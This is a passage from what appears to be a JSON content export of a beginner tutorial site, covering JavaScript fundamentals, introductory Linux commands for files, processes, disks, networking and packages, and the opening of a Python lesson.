→](/tutorials/javascript-basics/03-data-types)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/03-data-types","frontmatter":{"title":"JavaScript Data Types","meta_title":"JavaScript Basics - Data Types","description":"Learn about different data types in JavaScript.","order":3,"next":"04-operators"},"content":"\\n### JavaScript Data Types\\n\\nJavaScript has several data types that can be categorized into two groups: **primitive** and **non-primitive**.\\n\\n#### Primitive Data Types\\n1. **String**: Text data (e.g., `\\"Hello\\"`, `\'World\'`).\\n2. **Number**: Numeric data (e.g., `42`, `3.14`).\\n3. **Boolean**: Logical values (`true` or `false`).\\n4. **Undefined**: A variable that has been declared but not assigned a value.\\n5. **Null**: Represents an empty or non-existent value.\\n\\n#### Non-Primitive Data Types\\n1. **Object**: A collection of key-value pairs.\\n2. **Array**: A list of values.\\n\\n#### Example\\n```javascript\\nlet name = \\"Alice\\"; // String\\nlet age = 30;       // Number\\nlet isStudent = true; // Boolean\\nlet address;        // Undefined\\nlet emptyValue = null; // Null\\n```\\n\\n#### Checking Data Types\\n\\nYou can check the type of a variable using the `typeof` operator:\\n```javascript\\nlet value = \\"Hello\\";\\nconsole.log(typeof value); // Output: string\\n```\\n\\n#### Type Conversion\\n\\nJavaScript allows you to convert data types:\\n```javascript\\nlet num = \\"42\\";\\nlet convertedNum = Number(num); // Converts string to number\\nconsole.log(typeof convertedNum); // Output: number\\n```\\n\\n[Next: Operators →](/tutorials/javascript-basics/04-operators)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/04-operators","frontmatter":{"title":"JavaScript Operators","meta_title":"JavaScript Basics - Operators","description":"Learn about operators in JavaScript and how to use them.","order":4,"next":"05-conditionals"},"content":"\\n### JavaScript Operators\\n\\nOperators are used to perform operations on variables and values.\\n\\n#### Types of Operators\\n1. **Arithmetic Operators**: Perform mathematical operations.\\n   - `+` (Addition), `-` (Subtraction), `*` (Multiplication), `/` (Division), `%` (Modulus)\\n2. **Comparison Operators**: Compare two values.\\n   - `==`, `===`, `!=`, `!==`, `>`, `<`, `>=`, `<=`\\n3. **Logical Operators**: Combine multiple conditions.\\n   - `&&` (AND), `||` (OR), `!` (NOT)\\n\\n#### Example\\n```javascript\\nlet a = 10, b = 20;\\nconsole.log(a + b); // Output: 30\\nconsole.log(a > b); // Output: false\\nconsole.log(a < b && b > 15); // Output: true\\n```\\n\\n#### String Concatenation\\n\\nYou can use the `+` operator to concatenate strings:\\n```javascript\\nlet firstName = \\"John\\";\\nlet lastName = \\"Doe\\";\\nlet fullName = firstName + \\" \\" + lastName;\\nconsole.log(fullName); // Output: John Doe\\n```\\n\\n#### Shorthand Operators\\n\\nShorthand operators simplify common operations:\\n```javascript\\nlet count = 5;\\ncount += 2; // Equivalent to count = count + 2\\nconsole.log(count); // Output: 7\\n```\\n\\n[Next: Conditionals →](/tutorials/javascript-basics/05-conditionals)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/05-conditionals","frontmatter":{"title":"JavaScript Conditionals","meta_title":"JavaScript Basics - Conditionals","description":"Learn how to use conditional statements in JavaScript.","order":5,"next":"06-loops"},"content":"\\n### JavaScript Conditionals\\n\\nConditional statements allow you to execute code based on certain conditions.\\n\\n#### `if` Statement\\nThe `if` statement executes a block of code if a specified condition is true.\\n```javascript\\nlet age = 18;\\nif (age >= 18) {\\n    console.log(\\"You are an adult.\\");\\n}\\n```\\n\\n#### `if...else` Statement\\nThe `if...else` statement provides an alternative block of code if the condition is false.\\n```javascript\\nlet age = 16;\\nif (age >= 18) {\\n    console.log(\\"You are an adult.\\");\\n} else {\\n    console.log(\\"You are a minor.\\");\\n}\\n```\\n\\n#### `else if` Statement\\nThe `else if` statement allows you to test multiple conditions.\\n```javascript\\nlet score = 85;\\nif (score >= 90) {\\n    console.log(\\"Grade: A\\");\\n} else if (score >= 80) {\\n    console.log(\\"Grade: B\\");\\n} else {\\n    console.log(\\"Grade: C\\");\\n}\\n```\\n\\n#### `switch` Statement\\n\\nThe `switch` statement is used to test multiple conditions:\\n```javascript\\nlet day = 3;\\nswitch (day) {\\n    case 1:\\n        console.log(\\"Monday\\");\\n        break;\\n    case 2:\\n        console.log(\\"Tuesday\\");\\n        break;\\n    case 3:\\n        console.log(\\"Wednesday\\");\\n        break;\\n    default:\\n        console.log(\\"Invalid day\\");\\n}\\n```\\n\\n[Next: Loops →](/tutorials/javascript-basics/06-loops)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/06-loops","frontmatter":{"title":"JavaScript Loops","meta_title":"JavaScript Basics - Loops","description":"Learn how to use loops in JavaScript to repeat actions.","order":6,"next":"07-functions"},"content":"\\n### JavaScript Loops\\n\\nLoops are used to execute a block of code multiple times.\\n\\n#### `for` Loop\\nThe `for` loop repeats a block of code a specific number of times.\\n```javascript\\nfor (let i = 0; i < 5; i++) {\\n    console.log(\\"Iteration:\\", i);\\n}\\n```\\n\\n#### `while` Loop\\nThe `while` loop repeats a block of code as long as a condition is true.\\n```javascript\\nlet count = 0;\\nwhile (count < 5) {\\n    console.log(\\"Count:\\", count);\\n    count++;\\n}\\n```\\n\\n#### `do...while` Loop\\nThe `do...while` loop executes the block of code at least once, then repeats as long as the condition is true.\\n```javascript\\nlet count = 0;\\ndo {\\n    console.log(\\"Count:\\", count);\\n    count++;\\n} while (count < 5);\\n```\\n\\n#### `for...of` Loop\\n\\nThe `for...of` loop is used to iterate over iterable objects like arrays:\\n```javascript\\nlet fruits = [\\"Apple\\", \\"Banana\\", \\"Cherry\\"];\\nfor (let fruit of fruits) {\\n    console.log(fruit);\\n}\\n```\\n\\n[Next: Functions →](/tutorials/javascript-basics/07-functions)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/07-functions","frontmatter":{"title":"JavaScript Functions","meta_title":"JavaScript Basics - Functions","description":"Learn how to create and use functions in JavaScript.","order":7,"next":"08-arrays"},"content":"\\n### JavaScript Functions\\n\\nFunctions are reusable blocks of code that perform a specific task.\\n\\n#### Declaring a Function\\nYou can declare a function using the `function` keyword.\\n```javascript\\nfunction greet(name) {\\n    console.log(\\"Hello, \\" + name + \\"!\\");\\n}\\n```\\n\\n#### Calling a Function\\nTo execute a function, you call it by its name and pass any required arguments.\\n```javascript\\ngreet(\\"Alice\\"); // Output: Hello, Alice!\\n```\\n\\n#### Return Values\\nFunctions can return a value using the `return` keyword.\\n```javascript\\nfunction add(a, b) {\\n    return a + b;\\n}\\nlet result = add(5, 3);\\nconsole.log(result); // Output: 8\\n```\\n\\n[Next: Arrays →](/tutorials/javascript-basics/08-arrays)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/08-arrays","frontmatter":{"title":"JavaScript Arrays","meta_title":"JavaScript Basics - Arrays","description":"Learn how to use arrays in JavaScript to store multiple values.","order":8,"next":"09-objects"},"content":"\\n### JavaScript Arrays\\n\\nArrays are used to store multiple values in a single variable.\\n\\n#### Creating an Array\\nYou can create an array using square brackets `[]`:\\n```javascript\\nlet fruits = [\\"Apple\\", \\"Banana\\", \\"Cherry\\"];\\n```\\n\\n#### Accessing Array Elements\\nArray elements are accessed using their index (starting from 0):\\n```javascript\\nconsole.log(fruits[0]); // Output: Apple\\nconsole.log(fruits[1]); // Output: Banana\\n```\\n\\n#### Common Array Methods\\n1. **`push`**: Add an element to the end of the array.\\n2. **`pop`**: Remove the last element from the array.\\n3. **`length`**: Get the number of elements in the array.\\n\\nExample:\\n```javascript\\nfruits.push(\\"Orange\\");\\nconsole.log(fruits); // Output: [\\"Apple\\", \\"Banana\\", \\"Cherry\\", \\"Orange\\"]\\nconsole.log(fruits.length); // Output: 4\\n```\\n\\n[Next: Objects →](/tutorials/javascript-basics/09-objects)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/09-objects","frontmatter":{"title":"JavaScript Objects","meta_title":"JavaScript Basics - Objects","description":"Learn how to use objects in JavaScript to store key-value pairs.","order":9,"next":"10-events"},"content":"\\n### JavaScript Objects\\n\\nObjects are used to store data in key-value pairs.\\n\\n#### Creating an Object\\nYou can create an object using curly braces `{}`:\\n```javascript\\nlet person = {\\n    name: \\"John\\",\\n    age: 30,\\n    city: \\"New York\\"\\n};\\n```\\n\\n#### Accessing Object Properties\\nYou can access properties using dot notation or bracket notation:\\n```javascript\\nconsole.log(person.name); // Output: John\\nconsole.log(person[\\"age\\"]); // Output: 30\\n```\\n\\n#### Adding or Modifying Properties\\nYou can add or modify properties dynamically:\\n```javascript\\nperson.country = \\"USA\\";\\nperson.age = 31;\\nconsole.log(person); // Updated object\\n```\\n\\n[Next: Events →](/tutorials/javascript-basics/10-events)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/10-events","frontmatter":{"title":"JavaScript Events","meta_title":"JavaScript Basics - Events","description":"Learn how to handle events in JavaScript.","order":10,"next":"11-dom"},"content":"\\n### JavaScript Events\\n\\nEvents are actions or occurrences that happen in the browser, such as clicks, key presses, or mouse movements.\\n\\n#### Adding an Event Listener\\nYou can use the `addEventListener` method to attach an event to an element:\\n```javascript\\ndocument.getElementById(\\"myButton\\").addEventListener(\\"click\\", function() {\\n    console.log(\\"Button clicked!\\");\\n});\\n```\\n\\n#### Inline Event Handlers\\nYou can also add events directly in HTML:\\n```html\\n<button onclick=\\"alert(\'Button clicked!\')\\">Click Me</button>\\n```\\n\\n#### Example\\n```html\\n<!DOCTYPE html>\\n<html>\\n<body>\\n    <button id=\\"myButton\\">Click Me</button>\\n    <script>\\n        document.getElementById(\\"myButton\\").addEventListener(\\"click\\", function() {\\n            alert(\\"Button was clicked!\\");\\n        });\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: DOM Manipulation →](/tutorials/javascript-basics/11-dom)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/11-dom","frontmatter":{"title":"JavaScript DOM Manipulation","meta_title":"JavaScript Basics - DOM Manipulation","description":"Learn how to manipulate the DOM using JavaScript.","order":11,"next":"12-events-advanced"},"content":"\\n### JavaScript DOM Manipulation\\n\\nThe Document Object Model (DOM) represents the structure of a web page. JavaScript can be used to manipulate the DOM to change the content, style, or structure of a web page.\\n\\n#### Selecting Elements\\nYou can select elements using methods like `getElementById`, `querySelector`, or `querySelectorAll`:\\n```javascript\\nlet title = document.getElementById(\\"title\\");\\nlet paragraphs = document.querySelectorAll(\\"p\\");\\n```\\n\\n#### Modifying Content\\nYou can change the content of an element using `innerHTML` or `textContent`:\\n```javascript\\ntitle.textContent = \\"Updated Title\\";\\n```\\n\\n#### Changing Styles\\nYou can modify the style of an element using the `style` property:\\n```javascript\\ntitle.style.color = \\"blue\\";\\ntitle.style.fontSize = \\"24px\\";\\n```\\n\\n#### Example\\n```html\\n<!DOCTYPE html>\\n<html>\\n<body>\\n    <h1 id=\\"title\\">Original Title</h1>\\n    <script>\\n        let title = document.getElementById(\\"title\\");\\n        title.textContent = \\"Updated Title\\";\\n        title.style.color = \\"blue\\";\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: Advanced Events →](/tutorials/javascript-basics/12-events-advanced)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/12-events-advanced","frontmatter":{"title":"Advanced JavaScript Events","meta_title":"JavaScript Basics - Advanced Events","description":"Learn advanced event handling techniques in JavaScript.","order":12,"next":"13-forms"},"content":"\\n### Advanced JavaScript Events\\n\\nIn addition to basic event handling, JavaScript provides advanced techniques for managing events.\\n\\n#### Event Propagation\\nEvents propagate through the DOM in two phases:\\n1. **Capturing Phase**: The event moves from the root to the target element.\\n2. **Bubbling Phase**: The event moves back from the target to the root.\\n\\nYou can specify the phase using the third parameter of `addEventListener`:\\n```javascript\\nelement.addEventListener(\\"click\\", function() {\\n    console.log(\\"Event triggered!\\");\\n}, true); // true for capturing phase\\n```\\n\\n#### Event Delegation\\nEvent delegation allows you to handle events efficiently by attaching a single event listener to a parent element:\\n```javascript\\ndocument.getElementById(\\"parent\\").addEventListener(\\"click\\", function(event) {\\n    if (event.target.tagName === \\"BUTTON\\") {\\n        console.log(\\"Button clicked:\\", event.target.textContent);\\n    }\\n});\\n```\\n\\n#### Example\\n```html\\n<!DOCTYPE html>\\n<html>\\n<body>\\n    <div id=\\"parent\\">\\n        <button>Button 1</button>\\n        <button>Button 2</button>\\n    </div>\\n    <script>\\n        document.getElementById(\\"parent\\").addEventListener(\\"click\\", function(event) {\\n            if (event.target.tagName === \\"BUTTON\\") {\\n                alert(\\"Button clicked: \\" + event.target.textContent);\\n            }\\n        });\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: Forms →](/tutorials/javascript-basics/13-forms)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/13-forms","frontmatter":{"title":"JavaScript Forms","meta_title":"JavaScript Basics - Forms","description":"Learn how to handle forms and user input in JavaScript.","order":13,"next":"14-errors"},"content":"\\n### JavaScript Forms\\n\\nForms are used to collect user input. JavaScript can validate and process form data.\\n\\n#### Accessing Form Elements\\nYou can access form elements using their `id` or `name`:\\n```javascript\\nlet username = document.getElementById(\\"username\\").value;\\n```\\n\\n#### Validating Input\\nYou can validate user input before submitting the form:\\n```javascript\\nlet form = document.getElementById(\\"myForm\\");\\nform.addEventListener(\\"submit\\", function(event) {\\n    let username = document.getElementById(\\"username\\").value;\\n    if (username === \\"\\") {\\n        alert(\\"Username is required!\\");\\n        event.preventDefault(); // Prevent form submission\\n    }\\n});\\n```\\n\\n#### Example\\n```html\\n<!DOCTYPE html>\\n<html>\\n<body>\\n    <form id=\\"myForm\\">\\n        <label for=\\"username\\">Username:</label>\\n        <input type=\\"text\\" id=\\"username\\" name=\\"username\\">\\n        <button type=\\"submit\\">Submit</button>\\n    </form>\\n    <script>\\n        document.getElementById(\\"myForm\\").addEventListener(\\"submit\\", function(event) {\\n            let username = document.getElementById(\\"username\\").value;\\n            if (username === \\"\\") {\\n                alert(\\"Username is required!\\");\\n                event.preventDefault();\\n            }\\n        });\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: Error Handling →](/tutorials/javascript-basics/14-errors)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/14-errors","frontmatter":{"title":"JavaScript Error Handling","meta_title":"JavaScript Basics - Error Handling","description":"Learn how to handle errors in JavaScript using try, catch, and finally.","order":14,"next":"15-promises"},"content":"\\n### JavaScript Error Handling\\n\\nErrors can occur in your code, and JavaScript provides mechanisms to handle them gracefully.\\n\\n#### `try...catch` Statement\\nThe `try...catch` statement allows you to handle errors without stopping the execution of your program.\\n```javascript\\ntry {\\n    let result = 10 / 0;\\n    console.log(result);\\n} catch (error) {\\n    console.log(\\"An error occurred:\\", error.message);\\n}\\n```\\n\\n#### `finally` Block\\nThe `finally` block is executed after the `try` and `catch` blocks, regardless of whether an error occurred.\\n```javascript\\ntry {\\n    let result = JSON.parse(\\"invalid JSON\\");\\n} catch (error) {\\n    console.log(\\"Error:\\", error.message);\\n} finally {\\n    console.log(\\"Execution completed.\\");\\n}\\n```\\n\\n#### Throwing Errors\\nYou can throw custom errors using the `throw` statement.\\n```javascript\\nfunction divide(a, b) {\\n    if (b === 0) {\\n        throw new Error(\\"Division by zero is not allowed.\\");\\n    }\\n    return a / b;\\n}\\n\\ntry {\\n    console.log(divide(10, 0));\\n} catch (error) {\\n    console.log(\\"Error:\\", error.message);\\n}\\n```\\n\\n[Next: Promises →](/tutorials/javascript-basics/15-promises)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/15-promises","frontmatter":{"title":"JavaScript Promises","meta_title":"JavaScript Basics - Promises","description":"Learn how to work with promises in JavaScript for asynchronous programming.","order":15,"next":null},"content":"\\n### JavaScript Promises\\n\\nPromises are used to handle asynchronous operations in JavaScript.\\n\\n#### Creating a Promise\\nA promise represents a value that may be available now, in the future, or never.\\n```javascript\\nlet promise = new Promise((resolve, reject) => {\\n    let success = true;\\n    if (success) {\\n        resolve(\\"Operation succeeded!\\");\\n    } else {\\n        reject(\\"Operation failed.\\");\\n    }\\n});\\n```\\n\\n#### Handling Promises\\nYou can handle the result of a promise using `.then()` and `.catch()`:\\n```javascript\\npromise\\n    .then((message) => {\\n        console.log(message);\\n    })\\n    .catch((error) => {\\n        console.log(error);\\n    });\\n```\\n\\n#### Example: Simulating an API Call\\n```javascript\\nfunction fetchData() {\\n    return new Promise((resolve, reject) => {\\n        setTimeout(() => {\\n            resolve(\\"Data fetched successfully!\\");\\n        }, 2000);\\n    });\\n}\\n\\nfetchData()\\n    .then((data) => {\\n        console.log(data);\\n    })\\n    .catch((error) => {\\n        console.log(\\"Error:\\", error);\\n    });\\n```\\n\\n[End of Tutorial]\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/index","frontmatter":{"title":"JavaScript Basics","meta_title":"Learn JavaScript Basics","description":"A beginner-friendly guide to learning JavaScript, the language of the web.","order":4},"content":"\\n### Welcome to JavaScript Basics\\n\\nJavaScript is the programming language of the web. It allows you to create dynamic, interactive, and engaging web pages. Whether you\'re new to programming or looking to enhance your web development skills, this tutorial series will guide you through the fundamentals of JavaScript.\\n\\n#### What You\'ll Learn\\n\\nIn this series, you\'ll learn:\\n1. How to write and test JavaScript code.\\n2. The basics of variables, data types, and operators.\\n3. How to use conditionals, loops, and functions.\\n4. Working with arrays, objects, and events.\\n5. Manipulating the DOM and handling forms.\\n6. Error handling and asynchronous programming with promises.\\n\\n#### Who Is This For?\\n\\nThis tutorial is designed for absolute beginners. No prior programming experience is required. By the end of this series, you\'ll have a solid foundation in JavaScript and be ready to explore more advanced topics.\\n\\n#### Getting Started\\n\\nStart with the first lesson: [Introduction to JavaScript →](/tutorials/javascript-basics/01-introduction)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/01-introduction","frontmatter":{"title":"Introduction to Linux","meta_title":"Linux for Beginners - Introduction","description":"Learn the basics of Linux, its history, and why it\'s a popular choice for developers and system administrators.","order":1,"next":"02-installation"},"content":"\\n### What is Linux?\\n\\nLinux is a powerful, open-source operating system widely used for servers, development, and personal computing. It is known for its stability, security, and flexibility.\\n\\n### Why Learn Linux?\\n\\n1. **Open Source**: Linux is free to use and modify, making it accessible to everyone.\\n2. **Career Opportunities**: Many IT roles require Linux knowledge.\\n3. **Versatility**: Linux runs on a wide range of devices, from servers to smartphones.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will cover **Installing Linux**, where you\'ll learn how to set up Linux on your system.\\n\\n[Next: Installing Linux →](/tutorials/linux-for-beginners/02-installation)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/02-installation","frontmatter":{"title":"Installing Linux","meta_title":"Linux for Beginners - Installation","description":"Learn how to install Linux on your computer or set up a virtual machine for practice.","order":2,"next":"03-basic-commands"},"content":"\\n### Installing Linux\\n\\nThere are several ways to install Linux, depending on your needs:\\n\\n1. **Dual Boot**: Install Linux alongside your existing operating system.\\n2. **Virtual Machine**: Use software like VirtualBox to run Linux in a virtual environment.\\n3. **Live USB**: Run Linux directly from a USB drive without installing it.\\n\\n### Recommended Distributions\\n\\nFor beginners, consider these Linux distributions:\\n\\n- **Ubuntu**: User-friendly and widely supported.\\n- **Linux Mint**: Great for users transitioning from Windows.\\n- **Fedora**: A cutting-edge distribution with the latest features.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Basic Linux Commands**, where you\'ll learn essential commands to navigate and manage the Linux system.\\n\\n[Next: Basic Linux Commands →](/tutorials/linux-for-beginners/03-basic-commands)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/03-basic-commands","frontmatter":{"title":"Basic Linux Commands","meta_title":"Linux for Beginners - Basic Commands","description":"Learn essential Linux commands to navigate the file system and manage files.","order":3,"next":"04-file-permissions"},"content":"\\n### Basic Linux Commands\\n\\nHere are some fundamental Linux commands:\\n\\n1. **`ls`**: Lists files and directories.\\n   ```bash\\n   ls\\n   ```\\n2. **`cd`**: Changes the current directory.\\n   ```bash\\n   cd /path/to/directory\\n   ```\\n3. **`mkdir`**: Creates a new directory.\\n   ```bash\\n   mkdir new_folder\\n   ```\\n4. **`rm`**: Removes files or directories.\\n   ```bash\\n   rm file.txt\\n   ```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will discuss **File Permissions in Linux**, where you\'ll learn how to manage access to files and directories.\\n\\n[Next: File Permissions in Linux →](/tutorials/linux-for-beginners/04-file-permissions)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/04-file-management-commands","frontmatter":{"title":"File Management Commands","meta_title":"Linux Basics - File Management Commands","description":"Learn how to manage files and directories in Linux using basic commands like ls, cd, pwd, mkdir, and rmdir.","order":4,"next":"05-file-manipulation-commands"},"content":"\\n### File Management Commands\\n\\nManaging files and directories is a fundamental skill in Linux. Here are some essential commands:\\n\\n1. **`ls`**: Lists files and directories.\\n   ```bash\\n   ls\\n   ls -l\\n   ```\\n2. **`cd`**: Changes the current directory.\\n   ```bash\\n   cd /path/to/directory\\n   ```\\n3. **`pwd`**: Displays the current directory.\\n   ```bash\\n   pwd\\n   ```\\n4. **`mkdir`**: Creates a new directory.\\n   ```bash\\n   mkdir new_directory\\n   ```\\n5. **`rmdir`**: Removes an empty directory.\\n   ```bash\\n   rmdir empty_directory\\n   ```\\n\\n[Next: File Manipulation Commands →](/tutorials/linux-for-beginners/05-file-manipulation-commands)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/05-file-manipulation-commands","frontmatter":{"title":"File Manipulation Commands","meta_title":"Linux Basics - File Manipulation Commands","description":"Learn how to manipulate files in Linux using commands like cp, mv, rm, and touch.","order":5,"next":"06-viewing-file-content"},"content":"\\n### File Manipulation Commands\\n\\nManipulating files is a common task in Linux. Here are some basic commands:\\n\\n1. **`cp`**: Copies files or directories.\\n   ```bash\\n   cp source_file destination_file\\n   ```\\n2. **`mv`**: Moves or renames files.\\n   ```bash\\n   mv old_name new_name\\n   ```\\n3. **`rm`**: Removes files or directories.\\n   ```bash\\n   rm file_name\\n   ```\\n4. **`touch`**: Creates an empty file.\\n   ```bash\\n   touch new_file\\n   ```\\n\\n[Next: Viewing File Content →](/tutorials/linux-for-beginners/06-viewing-file-content)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/06-viewing-file-content","frontmatter":{"title":"Viewing File Content","meta_title":"Linux Basics - Viewing File Content","description":"Learn how to view file content in Linux using commands like cat, less, more, head, and tail.","order":6,"next":"07-permissions-and-ownership"},"content":"\\n### Viewing File Content\\n\\nTo inspect the content of files, use these commands:\\n\\n1. **`cat`**: Displays the entire file content.\\n   ```bash\\n   cat file_name\\n   ```\\n2. **`less`**: Views file content one screen at a time.\\n   ```bash\\n   less file_name\\n   ```\\n3. **`more`**: Similar to `less`, but with fewer features.\\n   ```bash\\n   more file_name\\n   ```\\n4. **`head`**: Displays the first few lines of a file.\\n   ```bash\\n   head file_name\\n   ```\\n5. **`tail`**: Displays the last few lines of a file.\\n   ```bash\\n   tail file_name\\n   ```\\n\\n[Next: Permissions and Ownership →](/tutorials/linux-for-beginners/07-permissions-and-ownership)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/07-permissions-and-ownership","frontmatter":{"title":"Permissions and Ownership","meta_title":"Linux Basics - Permissions and Ownership","description":"Learn how to manage file permissions and ownership in Linux using chmod, chown, and chgrp.","order":7,"next":"08-searching-files"},"content":"\\n### Permissions and Ownership\\n\\nManaging file permissions and ownership is crucial for system security. Here are some commands:\\n\\n1. **`chmod`**: Changes file permissions.\\n   ```bash\\n   chmod 755 file_name\\n   ```\\n2. **`chown`**: Changes file ownership.\\n   ```bash\\n   chown user file_name\\n   ```\\n3. **`chgrp`**: Changes group ownership.\\n   ```bash\\n   chgrp group file_name\\n   ```\\n\\n[Next: Searching Files →](/tutorials/linux-for-beginners/08-searching-files)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/08-searching-files","frontmatter":{"title":"Searching Files","meta_title":"Linux Basics - Searching Files","description":"Learn how to search for files in Linux using find, locate, and grep.","order":8,"next":"09-process-management"},"content":"\\n### Searching Files\\n\\nFinding files and content is a common task. Use these commands:\\n\\n1. **`find`**: Searches for files in a directory hierarchy.\\n   ```bash\\n   find /path -name file_name\\n   ```\\n2. **`locate`**: Quickly searches for files using a pre-built database.\\n   ```bash\\n   locate file_name\\n   ```\\n3. **`grep`**: Searches for patterns within files.\\n   ```bash\\n   grep \\"pattern\\" file_name\\n   ```\\n\\n[Next: Process Management →](/tutorials/linux-for-beginners/09-process-management)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/09-process-management","frontmatter":{"title":"Process Management","meta_title":"Linux Basics - Process Management","description":"Learn how to manage processes in Linux using ps, top, kill, jobs, bg, and fg.","order":9,"next":"10-disk-usage-and-storage"},"content":"\\n### Process Management\\n\\nManaging processes is essential for system administration. Here are some commands:\\n\\n1. **`ps`**: Displays running processes.\\n   ```bash\\n   ps aux\\n   ```\\n2. **`top`**: Monitors system processes in real-time.\\n   ```bash\\n   top\\n   ```\\n3. **`kill`**: Terminates a process by its ID.\\n   ```bash\\n   kill PID\\n   ```\\n4. **`jobs`**, **`bg`**, **`fg`**: Manages background and foreground jobs.\\n   ```bash\\n   jobs\\n   bg %1\\n   fg %1\\n   ```\\n\\n[Next: Disk Usage and Storage →](/tutorials/linux-for-beginners/10-disk-usage-and-storage)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/10-disk-usage-and-storage","frontmatter":{"title":"Disk Usage and Storage","meta_title":"Linux Basics - Disk Usage and Storage","description":"Learn how to manage disk usage and storage in Linux using df, du, mount, and umount.","order":10,"next":"11-networking-commands"},"content":"\\n### Disk Usage and Storage\\n\\nMonitor and manage disk usage with these commands:\\n\\n1. **`df`**: Displays disk space usage.\\n   ```bash\\n   df -h\\n   ```\\n2. **`du`**: Shows directory and file sizes.\\n   ```bash\\n   du -sh directory_name\\n   ```\\n3. **`mount`**: Mounts a filesystem.\\n   ```bash\\n   mount /dev/sdX /mnt\\n   ```\\n4. **`umount`**: Unmounts a filesystem.\\n   ```bash\\n   umount /mnt\\n   ```\\n\\n[Next: Networking Commands →](/tutorials/linux-for-beginners/11-networking-commands)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/11-networking-commands","frontmatter":{"title":"Networking Commands","meta_title":"Linux Basics - Networking Commands","description":"Learn basic networking commands in Linux like ping, ifconfig, netstat, curl, and wget.","order":11,"next":"12-package-management"},"content":"\\n### Networking Commands\\n\\nNetworking is vital in Linux. Here are some commands:\\n\\n1. **`ping`**: Tests network connectivity.\\n   ```bash\\n   ping example.com\\n   ```\\n2. **`ifconfig`**: Displays network interface information.\\n   ```bash\\n   ifconfig\\n   ```\\n3. **`netstat`**: Shows network connections.\\n   ```bash\\n   netstat -tuln\\n   ```\\n4. **`curl`**: Transfers data from a URL.\\n   ```bash\\n   curl http://example.com\\n   ```\\n5. **`wget`**: Downloads files from a URL.\\n   ```bash\\n   wget http://example.com/file\\n   ```\\n\\n[Next: Package Management →](/tutorials/linux-for-beginners/12-package-management)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/12-package-management","frontmatter":{"title":"Package Management","meta_title":"Linux Basics - Package Management","description":"Learn how to manage packages in Linux using apt, yum, dnf, and snap.","order":12,"next":null},"content":"\\n### Package Management\\n\\nInstall, update, and remove software packages with these commands:\\n\\n1. **`apt`**: Debian-based package manager.\\n   ```bash\\n   sudo apt update\\n   sudo apt install package_name\\n   ```\\n2. **`yum`**: CentOS/RHEL package manager.\\n   ```bash\\n   sudo yum install package_name\\n   ```\\n3. **`dnf`**: Modern replacement for `yum`.\\n   ```bash\\n   sudo dnf install package_name\\n   ```\\n4. **`snap`**: Universal Linux package manager.\\n   ```bash\\n   sudo snap install package_name\\n   ```\\n\\n[End of Series]\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/index","frontmatter":{"title":"Linux for Beginners","meta_title":"Linux Basics - Tutorials for Beginners","description":"A beginner-friendly series of tutorials to learn Linux commands and concepts.","order":5},"content":"\\n### Linux for Beginners\\n\\nWelcome to the \\"Linux for Beginners\\" series! This series covers essential Linux commands and concepts.\\n\\n1. [Introduction to Linux](/tutorials/linux-for-beginners/01-linux-for-beginners)\\n2. [Basic Linux Commands](/tutorials/linux-for-beginners/02-linux-for-beginners)\\n3. [Navigating the Filesystem](/tutorials/linux-for-beginners/03-linux-for-beginners)\\n4. [File Management Commands](/tutorials/linux-for-beginners/04-linux-for-beginners)\\n5. [File Manipulation Commands](/tutorials/linux-for-beginners/05-linux-for-beginners)\\n6. [Viewing File Content](/tutorials/linux-for-beginners/06-linux-for-beginners)\\n7. [Permissions and Ownership](/tutorials/linux-for-beginners/07-linux-for-beginners)\\n8. [Searching Files](/tutorials/linux-for-beginners/08-linux-for-beginners)\\n9. [Process Management](/tutorials/linux-for-beginners/09-linux-for-beginners)\\n10. [Disk Usage and Storage](/tutorials/linux-for-beginners/10-linux-for-beginners)\\n11. [Networking Commands](/tutorials/linux-for-beginners/11-linux-for-beginners)\\n12. [Package Management](/tutorials/linux-for-beginners/12-linux-for-beginners)\\n"},{"group":"tutorials","slug":"tutorials/python/01-python","frontmatter":{"title":"Introduction to Python","meta_title":"Python Basics - Introduction","description":"Learn the basics of Python, a versatile and beginner-friendly programming language.","order":1,"next":"02-python"},"content":"\\n### What is Python?\\n\\nPython is a high-level, interpreted programming language known for its simplicity and readability. It is widely used in web development, data science, artificial intelligence, and more.\\n\\n### Why Learn Python?\\n\\n1. **Beginner-Friendly**: Python\'s simple syntax makes it easy to learn.\\n2. **Versatile**: Python can be used for web development, data analysis, and automation.\\n3. **High Demand**: Python is one of the most sought-after skills in the job market.\\n\\n### Example Code\\n\\n```python\\n# This is a simple Python program\\nprint(\\"Hello, World!\\")\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Variables and Data Types**.\\n\\n[Next: 